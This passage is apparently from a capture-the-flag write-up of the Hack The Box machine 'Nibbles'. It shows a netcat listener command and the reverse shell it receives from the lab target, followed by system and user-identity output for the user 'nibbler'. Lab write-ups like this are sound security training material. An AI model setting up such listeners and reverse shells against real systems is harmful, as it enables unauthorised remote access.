 → nibbles nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.75] 55934
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 15:06:08 up 45 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
nibbler
$